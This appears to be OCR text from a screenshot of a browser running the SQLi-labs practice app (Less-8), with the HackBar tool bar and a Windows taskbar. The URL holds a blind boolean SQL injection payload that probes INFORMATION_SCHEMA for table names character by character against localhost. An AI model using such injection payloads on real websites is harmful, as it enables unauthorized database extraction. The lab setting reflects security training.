 Cyberfox
Less-8 Blind- Boolian- Sin... × Less-1 **Error Based- Strin... × +
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCH 110% Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=DATABASE() LIMIT 0,1),1,2)="EM" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG 12:20
16-11-2025